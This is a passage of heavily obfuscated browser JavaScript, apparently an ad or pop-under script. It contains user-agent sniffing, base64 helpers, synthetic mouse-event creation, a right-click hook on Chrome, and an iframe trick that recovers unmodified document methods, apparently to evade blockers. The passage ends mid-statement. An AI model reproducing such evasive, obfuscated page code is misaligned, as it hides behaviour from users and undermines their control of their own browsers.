_0x3f1879=0x0,_0x445a82=[],_0x4268db=0x0,_0x298fe2=0x0,_0x333f44;_0x323301=_0x323301[_0xc53d95(0xad)](/\s/g,'');_0x323301[_0xc53d95(0x23a)]%0x4||(_0x323301=_0x323301[_0xc53d95(0xad)](/=+$/,''));if(0x1===_0x323301[_0xc53d95(0x23a)]%0x4)throw Error(_0xc53d95(0x268));if(/[^+/0-9A-Za-z]/[_0xc53d95(0x206)](_0x323301))throw Error(_0xc53d95(0x268));for(;_0x3f1879<_0x323301[_0xc53d95(0x23a)];)_0x333f44='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d'[_0xc53d95(0x222)](_0x323301[_0xc53d95(0x232)](_0x3f1879)),_0x4268db=_0x4268db<<0x6|_0x333f44,_0x298fe2+=0x6,0x18===_0x298fe2&&(_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x10&0xff)),_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x8&0xff)),_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db&0xff)),_0x4268db=_0x298fe2=0x0),_0x3f1879+=0x1;0xc===_0x298fe2?_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x4&0xff)):0x12===_0x298fe2&&(_0x4268db>>=0x2,_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x8&0xff)),_0x445a82[_0xc53d95(0xf3)](String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4268db&0xff)));return _0x445a82['\x6a\x6f\x69\x6e']('');},window[_0x3ff1b2(0x16c)]=function(_0x565fa8){var _0x1e7a97=_0x3ff1b2;_0x565fa8=String(_0x565fa8);var _0x2bc726=0x0,_0x5b269f=[],_0x5ee854,_0x1c5ee7,_0x54d379,_0x2ba4ae;if(/[^\x00-\xFF]/[_0x1e7a97(0x206)](_0x565fa8))throw Error(_0x1e7a97(0x268));for(;_0x2bc726<_0x565fa8['\x6c\x65\x6e\x67\x74\x68'];)_0x5ee854=_0x565fa8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bc726++),_0x1c5ee7=_0x565fa8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bc726++),_0x54d379=_0x565fa8[_0x1e7a97(0x190)](_0x2bc726++),_0x2ba4ae=_0x5ee854>>0x2,_0x5ee854=(_0x5ee854&0x3)<<0x4|_0x1c5ee7>>0x4,_0x1c5ee7=(_0x1c5ee7&0xf)<<0x2|_0x54d379>>0x6,_0x54d379&=0x3f,_0x2bc726===_0x565fa8[_0x1e7a97(0x23a)]+0x2?_0x54d379=_0x1c5ee7=0x40:_0x2bc726===_0x565fa8['\x6c\x65\x6e\x67\x74\x68']+0x1&&(_0x54d379=0x40),_0x5b269f[_0x1e7a97(0xf3)](_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x2ba4ae),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x5ee854),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x1c5ee7),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x54d379));return _0x5b269f[_0x1e7a97(0x200)]('');});}());Array[_0xf8253(0x93)][_0xf8253(0x222)]||(Array['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0x222)]=function(_0x32c39b,_0x59b25a){var _0x1ced2c=_0xf8253;var _0x749716;if(!this)throw new TypeError(_0x1ced2c(0x15a));var _0x1b0085=Object(this),_0x1e03dc=_0x1b0085[_0x1ced2c(0x23a)]>>>0x0;if(!_0x1e03dc)return-0x1;_0x749716=+_0x59b25a||0x0;Infinity===Math[_0x1ced2c(0xe8)](_0x749716)&&(_0x749716=0x0);if(_0x749716>=_0x1e03dc)return-0x1;for(_0x749716=Math[_0x1ced2c(0x205)](0x0<=_0x749716?_0x749716:_0x1e03dc-Math[_0x1ced2c(0xe8)](_0x749716),0x0);_0x749716<_0x1e03dc;){if(_0x749716 in _0x1b0085&&_0x1b0085[_0x749716]===_0x32c39b)return _0x749716;_0x749716++;}return-0x1;});String['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x74\x72\x69\x6d']||(String[_0xf8253(0x93)]['\x74\x72\x69\x6d']=function(){var _0x3bd08f=_0xf8253;return this[_0x3bd08f(0xad)](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,'');});_0x515f57[_0xf8253(0x93)]['\x66']=function(_0x46d6b2){return this['\x68'][_0x46d6b2];};_0x515f57[_0xf8253(0x93)]['\x62']=function(_0xe45844){this['\x68'][_0xe45844]=!0x0;};_0x515f57[_0xf8253(0x93)]['\x53']=function(_0x2165cf){var _0x45c869=this['\x68'],_0xabd6ee;for(_0xabd6ee in _0x45c869)if(null===_0x2165cf(_0xabd6ee))break;};_0x515f57['\x62']=function(_0x2bf0f8){var _0x4d6eb=_0xf8253;if(_0x4d6eb(0x1ba)!=typeof _0x2bf0f8[_0x4d6eb(0xf3)])throw Error(_0x4d6eb(0x191));for(var _0x1e7156=new _0x515f57(),_0x4dadb4=0x0;_0x4dadb4<_0x2bf0f8[_0x4d6eb(0x23a)];_0x4dadb4++)_0x1e7156['\x62'](_0x2bf0f8[_0x4dadb4]);return _0x1e7156;};var _0x22c507=new _0x515f57(),_0x34ec06=function(_0x1df7d1){for(var _0x552e50=[],_0x594613,_0x577302=0x0;0x100>_0x577302;_0x577302++){_0x594613=_0x577302;for(var _0x3645db=0x0;0x8>_0x3645db;_0x3645db++)_0x594613&0x1?(_0x594613>>>=0x1,_0x594613^=_0x1df7d1):_0x594613>>>=0x1;_0x552e50[_0x577302]=_0x594613;}return _0x552e50;}(0xedb88320),_0x2502e3=navigator[_0xf8253(0x1a9)][_0xf8253(0x123)](),_0x5ced28={},_0xb87646={'\x45\x65':0x0,'\x6d\x65':0x1,'\x44\x65':0x2,'\x6e\x65':0x3,'\x24':0x4,'\x78\x63':0x5,'\x52':0x6,'\x55\x63':0x7,'\x52\x61':0x8,'\x52\x63':0x9,'\x49\x63':0xa,'\x4a\x63':0xb,'\x56\x45\x52\x53\x49\x4f\x4e':0xc,'\x68\x65':0xd,'\x67\x65':0xe,'\x46\x63':0xf,'\x4b\x63':0x10,'\x79\x63':0x11},_0x304b3c=new function(){var _0x26b8c3=_0xf8253;this['\x4f']=function(){var _0x524e4d=a0_0x2e74;return/windows/[_0x524e4d(0x206)](_0x2502e3);};this['\x41']=function(){var _0x92fa66=a0_0x2e74;return/macintosh/[_0x92fa66(0x206)](_0x2502e3);};this[_0x26b8c3(0x21d)]=function(){var _0x460fdf=_0x26b8c3;return(/chrome/['\x74\x65\x73\x74'](_0x2502e3)||/crios/[_0x460fdf(0x206)](_0x2502e3))&&!/edge/[_0x460fdf(0x206)](_0x2502e3);};this['\x66']=function(){return/msie|trident\//['\x74\x65\x73\x74'](_0x2502e3)&&!/opera/['\x74\x65\x73\x74'](_0x2502e3);};this['\x57']=function(){var _0x15947f=_0x26b8c3;return/uc(web|browser)/[_0x15947f(0x206)](_0x2502e3);};this['\x73']=function(){return/firefox/['\x74\x65\x73\x74'](_0x2502e3);};this['\x42']=function(){return/safari/['\x74\x65\x73\x74'](_0x2502e3)&&!this['\x63\x68\x72\x6f\x6d\x65']();};this['\x56']=function(){var _0x1ec6d0=_0x26b8c3;return/titan/[_0x1ec6d0(0x206)](_0x2502e3);};this['\x62']=function(_0x291433){return _0x2d7bef(_0xb87646['\x56\x45\x52\x53\x49\x4f\x4e'],function(){var _0x4df29a=a0_0x2e74;var _0x386d75=[];switch(_0x291433){case _0xb87646['\x78\x63']:_0x386d75=[/edge\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x55\x63']:_0x386d75=[/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/,/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x46\x63']:_0x386d75=[/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x4a\x63']:_0x386d75=[/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/];break;case _0xb87646['\x4b\x63']:_0x386d75=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x49\x63']:_0x386d75=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/,/opera[\s/]([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x52']:_0x386d75=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x24']:_0x386d75=[/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x52\x61']:_0x386d75=[/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x52\x63']:_0x386d75=[/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/];}for(var _0x392769=0x0,_0x57cb3b=_0x386d75[_0x4df29a(0x23a)];_0x392769<_0x57cb3b;_0x392769++){var _0x1322fd=_0x2502e3['\x6d\x61\x74\x63\x68'](_0x386d75[_0x392769]);if(_0x1322fd&&_0x1322fd[0x1])return parseFloat(_0x1322fd[0x1]);}return 0x0;});};this['\x54']=function(){var _0x615333=_0x26b8c3;return(this['\x4f']()||this['\x41']()||this['\x55']()&&!this['\x47']())&&!/mobi/[_0x615333(0x206)](_0x2502e3);};this['\x68']=function(){return!this['\x54']();};this['\x50']=function(){return/iphone/['\x74\x65\x73\x74'](_0x2502e3);};this['\x47']=function(){return/android/['\x74\x65\x73\x74'](_0x2502e3);};this['\x55']=function(){var _0x1f9633=_0x26b8c3;return/linux/[_0x1f9633(0x206)](_0x2502e3);};this['\x4e']=function(){var _0x24b4bf=_0x26b8c3;return/ipad/[_0x24b4bf(0x206)](_0x2502e3);};this['\x4a']=function(){return this['\x4e']()||this['\x50']();};this['\x5a']=function(){return _0x2d7bef(_0xb87646['\x79\x63'],function(){var _0x5ed2d8=a0_0x2e74;try{return new ActiveXObject(_0x5ed2d8(0x218)),!0x0;}catch(_0x2e4470){return navigator[_0x5ed2d8(0x174)][_0x5ed2d8(0x1ad)]&&navigator[_0x5ed2d8(0x174)]['\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68'][_0x5ed2d8(0x1a1)];}});};}(),_0x2b6ea0={'\x4d\x61':[],'\x77':function(_0x2feaca,_0xc890f5,_0x493318,_0x55970a,_0x174af3){var _0x21bc31=_0xf8253;window[_0x21bc31(0x1a3)]?(_0x55970a[_0x21bc31(0x1a3)](_0x2feaca,_0xc890f5,_0x493318),_0x174af3||_0x2b6ea0['\x4d\x61'][_0x21bc31(0xf3)]([_0x2feaca,_0xc890f5,_0x493318,_0x55970a])):window[_0x21bc31(0x1cc)]&&(_0x55970a['\x65'+_0x2feaca+_0xc890f5]=_0xc890f5,_0x55970a[_0x2feaca+_0xc890f5]=function(){var _0x41d18c=_0x21bc31;if(_0x55970a['\x65'+_0x2feaca+_0xc890f5])_0x55970a['\x65'+_0x2feaca+_0xc890f5](window[_0x41d18c(0x104)]);},_0x55970a[_0x21bc31(0x1cc)]('\x6f\x6e'+_0x2feaca,_0x55970a[_0x2feaca+_0xc890f5]),_0x174af3||_0x2b6ea0['\x4d\x61']['\x70\x75\x73\x68']([_0x2feaca,_0xc890f5,_0x493318,_0x55970a]));},'\x49':function(_0xfb6a64,_0x58436d,_0x54e46d,_0x1e1736){var _0x1493d1=_0xf8253;window[_0x1493d1(0x254)]?_0x1e1736[_0x1493d1(0x254)](_0xfb6a64,_0x58436d,_0x54e46d):window[_0x1493d1(0x21c)]&&(_0x1e1736['\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74']('\x6f\x6e'+_0xfb6a64,_0x1e1736[_0xfb6a64+_0x58436d]),_0x1e1736[_0xfb6a64+_0x58436d]=null,_0x1e1736['\x65'+_0xfb6a64+_0x58436d]=null);},'\x64\x64':function(){var _0x4a2f0e=_0xf8253;for(var _0xd0f4ce=_0x2b6ea0['\x4d\x61'],_0x1e9778=_0xd0f4ce[_0x4a2f0e(0x23a)],_0x1fe300=0x0;_0x1fe300<_0x1e9778;_0x1fe300++)try{_0x2b6ea0['\x49'][_0x4a2f0e(0x192)](null,_0xd0f4ce[_0x1fe300]);}catch(_0x30f4c7){}_0x2b6ea0['\x4d\x61']=[];},'\x71\x66':function(_0x5c1fdb){var _0x451017=_0xf8253;_0x5c1fdb[_0x451017(0x272)]=!0x0;_0x5c1fdb[_0x451017(0x22f)]&&_0x5c1fdb[_0x451017(0x22f)]();},'\x51\x64':function(_0x14f583){var _0xb35e2d=_0xf8253;_0x14f583[_0xb35e2d(0x272)]=!0x0;_0x14f583['\x61\x66']=!0x1;_0x14f583['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']&&_0x14f583['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();},'\x46\x64':function(_0x1f2309){var _0x109b23=_0xf8253;_0x1f2309['\x72\x65\x74\x75\x72\x6e\x56\x61\x6c\x75\x65']=!0x1;_0x1f2309[_0x109b23(0x14d)]&&_0x1f2309[_0x109b23(0x14d)]();},'\x69\x61':function(_0x452ffc){var _0xfe5b33=_0xf8253;if(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0xfe5b33(0x133)])_0x452ffc();else if(window[_0xfe5b33(0xcf)])window['\x6a\x51\x75\x65\x72\x79'](_0x1c2c04[_0xfe5b33(0x1cf)])[_0xfe5b33(0xbe)](_0x452ffc);else{var _0x242574=function(){var _0x1bb3fb=_0xfe5b33;_0x2b6ea0['\x49']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',_0x242574,!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);_0x2b6ea0['\x49'](_0x1bb3fb(0xd0),_0x242574,!0x0,_0x1c2c04);_0x1c2c04[_0x1bb3fb(0x1cf)]['\x62\x6f\x64\x79']?_0x452ffc():_0x2b6ea0['\x69\x61'](_0x452ffc);};if(_0x2b6ea0['\x4d\x62']()||_0xfe5b33(0xdd)!==_0x1c2c04[_0xfe5b33(0x1cf)][_0xfe5b33(0x164)]&&!_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0xfe5b33(0x110)][_0xfe5b33(0x112)]){var _0x232ae4=function(){var _0x27690b=_0xfe5b33;_0x1c2c04[_0x27690b(0x1cf)][_0x27690b(0x133)]?_0x242574():_0x206763(_0x232ae4,0x5);};_0x206763(_0x232ae4,0x5);}else _0x2b6ea0['\x77']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',_0x242574,!0x0,_0x1c2c04[_0xfe5b33(0x1cf)],!0x1),_0x2b6ea0['\x77'](_0xfe5b33(0xd0),_0x242574,!0x0,_0x1c2c04,!0x1);}},'\x74\x64':function(_0x8fc740,_0x34ec56,_0x4e5560,_0x1cbc30,_0x23fdfe){var _0x2f3f1b=_0xf8253;var _0x1059ea;_0x34ec56={'\x62\x75\x62\x62\x6c\x65\x73':!0x0,'\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65':_0x2f3f1b(0x140)!=_0x8fc740,'\x76\x69\x65\x77':window,'\x64\x65\x74\x61\x69\x6c':0x0,'\x73\x63\x72\x65\x65\x6e\x58':_0x34ec56,'\x73\x63\x72\x65\x65\x6e\x59':_0x4e5560,'\x63\x6c\x69\x65\x6e\x74\x58':_0x1cbc30,'\x63\x6c\x69\x65\x6e\x74\x59':_0x23fdfe,'\x63\x74\x72\x6c\x4b\x65\x79':!0x1,'\x61\x6c\x74\x4b\x65\x79':!0x1,'\x73\x68\x69\x66\x74\x4b\x65\x79':!0x1,'\x6d\x65\x74\x61\x4b\x65\x79':!0x1,'\x62\x75\x74\x74\x6f\x6e':0x0,'\x72\x65\x6c\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74':void 0x0};if('\x66\x75\x6e\x63\x74\x69\x6f\x6e'==typeof _0x1c2c04[_0x2f3f1b(0x1cf)]['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'])_0x1059ea=_0x24967b[_0x2f3f1b(0x25b)](_0x2f3f1b(0x139)),_0x1059ea[_0x2f3f1b(0x166)](_0x8fc740,_0x34ec56['\x62\x75\x62\x62\x6c\x65\x73'],_0x34ec56[_0x2f3f1b(0x178)],_0x34ec56[_0x2f3f1b(0x18f)],_0x34ec56[_0x2f3f1b(0x251)],_0x34ec56['\x73\x63\x72\x65\x65\x6e\x58'],_0x34ec56['\x73\x63\x72\x65\x65\x6e\x59'],_0x34ec56[_0x2f3f1b(0x1dd)],_0x34ec56[_0x2f3f1b(0x224)],_0x34ec56[_0x2f3f1b(0xf7)],_0x34ec56[_0x2f3f1b(0x171)],_0x34ec56[_0x2f3f1b(0x143)],_0x34ec56['\x6d\x65\x74\x61\x4b\x65\x79'],_0x34ec56['\x62\x75\x74\x74\x6f\x6e'],_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2f3f1b(0x133)][_0x2f3f1b(0x11f)]);else if(_0x1c2c04[_0x2f3f1b(0x1cf)][_0x2f3f1b(0x1c3)]){_0x1059ea=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74']();for(var _0x249a1b in _0x34ec56)_0x1059ea[_0x249a1b]=_0x34ec56[_0x249a1b];_0x1059ea['\x62\x75\x74\x74\x6f\x6e']={0x0:0x1,0x1:0x4,0x2:0x2}[_0x1059ea[_0x2f3f1b(0x260)]]||_0x1059ea[_0x2f3f1b(0x260)];}return _0x1059ea;},'\x64\x61':function(_0x21df1c,_0x667ed4){var _0x3752c2=_0xf8253;_0x1c2c04[_0x3752c2(0x1cf)]['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74']?_0x667ed4['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x21df1c):_0x1c2c04[_0x3752c2(0x1cf)]['\x66\x69\x72\x65\x45\x76\x65\x6e\x74']&&_0x667ed4['\x66\x69\x72\x65\x45\x76\x65\x6e\x74']('\x6f\x6e'+_0x21df1c['\x74\x79\x70\x65'],_0x21df1c);},'\x62\x64':function(_0x4688c5){var _0x648797=_0xf8253;_0x4688c5=_0x4688c5||_0x1c2c04[_0x648797(0x104)];var _0x16fa92=_0x4688c5[_0x648797(0x242)],_0x17915d=_0x4688c5[_0x648797(0xc3)];_0x648797(0x1ab)==typeof _0x16fa92&&(_0x16fa92=(_0x4688c5[_0x648797(0x1dd)]||_0x4688c5[_0x648797(0x1f7)])+(_0x24967b[_0x648797(0x133)][_0x648797(0x101)]||0x0)+(_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x648797(0x101)]||0x0),_0x17915d=(_0x4688c5[_0x648797(0x224)]||_0x4688c5[_0x648797(0x267)])+(_0x24967b['\x62\x6f\x64\x79'][_0x648797(0x1b3)]||0x0)+(_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x648797(0x1b3)]||0x0));return[_0x16fa92,_0x17915d];},'\x4d\x62':function(){var _0x504fee=_0xf8253;return _0x504fee(0x109)===_0x1c2c04[_0x504fee(0x1cf)]['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65'];}};_0x304b3c['\x66']()&&_0x304b3c['\x62'](_0xb87646['\x52']);_0x2b6ea0['\x4d\x64']=function(_0x2cfe79,_0x397a5c){try{_0x304b3c['\x63\x68\x72\x6f\x6d\x65']()&&(window['\x6f\x6e\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75']=_0x2cfe79,_0x2b6ea0['\x77']('\x63\x6c\x69\x63\x6b',function(_0x4cc1d5){var _0x2d03af=a0_0x2e74;var _0xf82eaf=_0x4cc1d5||window[_0x2d03af(0x104)],_0x365f33;_0x2d03af(0x172)==_0xf82eaf[_0x2d03af(0x138)]?_0x365f33=!0x0:_0x2d03af(0x21b)in _0xf82eaf?_0x365f33=0x3==_0xf82eaf['\x77\x68\x69\x63\x68']:_0x2d03af(0x260)in _0xf82eaf&&(_0x365f33=0x2==_0xf82eaf['\x62\x75\x74\x74\x6f\x6e']);_0x365f33&&_0x2cfe79(_0x4cc1d5);0x10===_0xeeba2&&navigator[_0x2d03af(0x1a9)][_0x2d03af(0x95)](/Android/i)&&_0x1c2c04[_0x2d03af(0xe1)][_0x2d03af(0x276)](_0x2d03af(0x24c))&&(_0xf82eaf[_0x2d03af(0x14d)](),window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x2d03af(0x162)](_0x2d03af(0x24c)));},!0x0,_0x397a5c));}catch(_0x25522c){_0x340935(_0x31d127['\x76'],''+_0x25522c);}};var _0x1c2c04=window,_0x206763=_0x1c2c04['\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74'],_0x1f9ef7=_0x1c2c04[_0xf8253(0x17e)],_0x2ea2c6=window[_0xf8253(0x9f)],_0x24967b=_0x1c2c04[_0xf8253(0x1cf)];try{if((!_0x304b3c['\x66']()||_0x304b3c['\x66']()&&0x8<_0x304b3c['\x62'](_0xb87646['\x52']))&&-0x1==(_0x24967b[_0xf8253(0x247)]+'')[_0xf8253(0x1f1)]()[_0xf8253(0x123)]()[_0xf8253(0x222)](_0xf8253(0x1bf)[_0xf8253(0x119)]('')[_0xf8253(0xc6)]()['\x6a\x6f\x69\x6e'](''))){var _0x1c55b1=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0xf8253(0x127));_0x1c55b1['\x73\x74\x79\x6c\x65'][_0xf8253(0xb5)]=_0xf8253(0x274);_0x2b6ea0['\x69\x61'](function(){var _0x12d159=_0xf8253;_0x24967b[_0x12d159(0x133)][_0x12d159(0xcc)](_0x1c55b1);_0x24967b={};for(var _0x2d6a41 in _0x1c55b1[_0x12d159(0x150)])try{var _0xd0a8f4=_0x1c55b1['\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2d6a41];switch(typeof _0xd0a8f4){case _0x12d159(0x1ba):_0x24967b[_0x2d6a41]=new function(_0x2d7971){var _0x54ebd9=_0x12d159;this[_0x54ebd9(0x233)]=function(){var _0x521e11=_0x54ebd9;return _0x2d7971[_0x521e11(0x192)](_0x1c2c04[_0x521e11(0x1cf)],arguments);};}(_0x1c55b1[_0x12d159(0x150)][_0x2d6a41])[_0x12d159(0x233)];break;default:_0x24967b[_0x2d6a41]=_0xd0a8f4;}}catch(_0x43349c){}});}}catch(_0x29af13){}var _0x5cc3e2=_0x5f9ded();_0x5f9ded();var _0x279f0f={},_0x2a49a6={'\x24\x62':function(_0x35c0e4,_0x59ac10){var _0x28fced=_0xf8253;_0x279f0f[_0x35c0e4]?_0x279f0f[_0x35c0e4][_0x28fced(0xf3)](_0x59ac10):_0x59ac10();},'\x63\x72\x65\x61\x74\x65':function(_0x203e92){_0x279f0f[_0x203e92]=[];},'\x72\x65\x6c\x65\x61\x73\x65':function(_0x2f2b8c){var _0x501527=_0xf8253;var _0x4b7791=_0x279f0f[_0x2f2b8c];if(_0x4b7791)for(var _0x28d8a9=0x0;_0x28d8a9<_0x4b7791[_0x501527(0x23a)];_0x28d8a9++)_0x4b7791[_0x28d8a9]();delete _0x279f0f[_0x2f2b8c];}},_0x31d127={'\x50':[0x0,0x0],'\x4c\x63':[0x1,0x0],'\x57\x61':[0x2,0x0],'\x42\x62':[0x3,0x0],'\x76':[0x4,0x1],'\x66\x61':[0x5,0x0],'\x72\x66':[0x6,0x3],'\x6f\x65':[0x7,0x4],'\x61\x65':[0x8,0x3],'\x7a\x62':[0x9,0x0],'\x68':[0xa,0x3],'\x66':[0xb,0x3],'\x48\x65':[0xc,0x4],'\x55':[0xd,0x3],'\x54':[0xe,0x3],'\x42\x63':[0xf,0x0],'\x56':[0x10,0x0],'\x46\x65':[0x11,0x0],'\x78\x65':[0x12,0x0],'\x41':[0x13,0x0],'\x73':[0x14,0x1],'\x66\x66':[0x15,0x0],'\x42\x65':[0x16,0x3],'\x6c\x63':[0x17,0x0],'\x45\x63':[0x18,0x3],'\x6d\x61':[0x19,0x3],'\x42':[0x1a,0x1],'\x64\x66':[0x1b,0x0],'\x6d\x66':[0x1c,0x0],'\x57\x64':[0x1d,0x0],'\x62\x66':[0x1e,0x0],'\x6b\x66':[0x1f,0x0],'\x6c\x66':[0x20,0x0],'\x68\x66':[0x21,0x0],'\x67\x66':[0x22,0x0],'\x65\x66':[0x23,0x0],'\x50\x65':[0x24,0x0],'\x52\x65':[0x25,0x0],'\x4d\x65':[0x26,0x0],'\x5a\x65':[0x27,0x0],'\x57\x65':[0x28,0x0],'\x63\x66':[0x29,0x0],'\x75\x63':[0x2a,0x0],'\x76\x63':[0x2b,0x0],'\x76\x66':[0x2c,0x0],'\x77\x66':[0x2d,0x0],'\x5a\x64':[0x2e,0x0],'\x4e\x65':[0x2f,0x0],'\x62\x65':[0x30,0x0],'\x75\x66':[0x31,0x0],'\x74\x66':[0x32,0x0],'\x44\x63':[0x33,0x1],'\x73\x66':[0x34,0x0],'\x47':[0x35,0x1],'\x51\x65':[0x36,0x0],'\x74\x63':[0x37,0x0],'\x70\x63':[0x38,0x0],'\x62':[0x39,0x0],'\x63\x65':[0x3a,0x0],'\x6d\x63':[0x3b,0x0],'\x6e\x63':[0x3c,0x0],'\x6f\x63':[0x3d,0x0],'\x48\x63':[0x3e,0x0],'\x4d\x63':[0x3f,0x0],'\x4e':[0x40,0x0],'\x4a':[0x41,0x0],'\x4f':[0x42,0x0],'\x43\x62':[0x43,0x0],'\x47\x63':[0x44,0x0],'\x41\x62':[0x45,0x0],'\x79\x65':[0x47,0x0],'\x44\x62':[0x48,0x0],'\x77\x65':[0x49,0x0],'\x41\x65':[0x4a,0x0],'\x43\x65':[0x4b,0x0],'\x6c\x61':[0x4c,0x0],'\x57':[0x4d,0x0],'\x50\x63':[0x4e,0x0],'\x5a':[0x4f,0x0],'\x53\x65':[0x50,0x0],'\x58\x65':[0x51,0x0],'\x6c\x65':[0x52,0x0],'\x4b\x65':[0x53,0x0],'\x47\x65':[0x54,0x0],'\x56\x65':[0x55,0x0],'\x55\x65':[0x56,0x0],'\x24\x64':[0x57,0x0],'\x51\x63':[0x58,0x0],'\x70\x65':[0x59,0x0],'\x58\x64':[0x5a,0x0],'\x4a\x65':[0x5b,0x0],'\x4c\x65':[0x5c,0x0],'\x7a\x65':[0x5d,0x0],'\x49\x65':[0x5e,0x0],'\x76\x65':[0x5f,0x0],'\x79\x61':[0x3e8,0x0],'\x76\x62':[0x3e9,0x0],'\x77\x62':[0x3ea,0x0],'\x79\x62':[0x3eb,0x0],'\x6e\x61':[0x3ec,0x0],'\x66\x65':[0x3ed,0x0],'\x65\x65':[0x3ee,0x0],'\x64\x65':[0x3ef,0x0],'\x75\x65':[0x7d1,0x0],'\x71\x65':[0x7d2,0x0],'\x72\x65':[0x7d3,0x0],'\x73\x65':[0x7d4,0x0],'\x6b\x65':[0x7d5,0x0],'\x6a\x65':[0x7d6,0x0],'\x69\x65':[0x7d7,0x0],'\x43\x63':[0xbb9,0x0],'\x41\x63':[0xbba,0x0]},_0x31d877=[0x1,0x3,0x4,0x5,0x17,0x7d5,0x7d6,0x7d7,0xbb9,0xbba],_0x3624e9={'\x6d':null,'\x73\x65\x6e\x64':function(_0x11e9a9,_0x14a22c){var _0x247a8f=_0xf8253;try{'\x73\x74\x72\x69\x6e\x67'==typeof _0x14a22c&&0x0<_0x14a22c['\x6c\x65\x6e\x67\x74\x68']&&(_0x14a22c=_0x14a22c[_0x247a8f(0xad)](/[,\r\n]/g,'')[_0x247a8f(0x24e)](0x0,0x400));var _0x73065d=_0x1c2c04['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x247a8f(0x276)](_0x247a8f(0xae)),_0x1cbdc2=JSON[_0x247a8f(0x156)](_0x73065d),_0x26b3e9=_0x1cbdc2?_0x1cbdc2[_0x247a8f(0x204)]:0x1,_0x1b9ec4=new 